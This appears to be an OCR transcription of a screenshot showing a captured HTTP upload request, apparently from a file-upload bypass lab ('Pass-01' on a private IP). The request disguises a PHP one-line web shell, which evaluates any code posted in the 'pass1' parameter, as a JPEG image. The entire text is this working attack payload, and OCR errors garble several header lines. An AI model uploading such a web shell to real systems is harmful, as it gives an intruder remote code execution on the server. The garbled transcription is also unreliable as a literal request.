 1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host:
3 Content-Length : 316
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.31.181
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxmW7iAInvETBD1MP
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : /Pass-01/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryxmW7iAInvETBD1MP
16 Content-Disposition : form-data ; name="upload_file "; filename ="1 jpg"
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST['pass1']);?>
20 ------WebKitFormBoundaryxmW7iAInvETBD1MP
21 Content-Disposition : form-data ; name="submit "
22
23
24 ------WebKitFormBoundaryxmW7iAInvETBD1MP--
25